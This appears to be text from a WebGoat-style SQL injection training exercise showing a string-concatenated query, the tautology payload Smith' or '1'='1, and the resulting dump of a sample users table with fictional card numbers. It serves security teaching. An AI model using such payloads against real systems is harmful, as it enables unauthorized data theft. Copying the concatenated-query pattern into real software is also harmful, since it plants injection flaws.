 Try It! String SQL Injection
The query in the code builds a dynamic query as seen in the previous example. The query in
the code builds a dynamic query by concatenating strings making it susceptible to String SQL
injection:
"select * from users where LAST_NAME = Ã¢â‚¬Ëœ" + userName + "'";
Using the form below try to retrieve all the users from the users table. You shouldn’t need to
know any specific user name to get the complete list, however you can use 'Smith' to see the
data for one user.
✔
Account Name: Smith' or '1'='1 Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,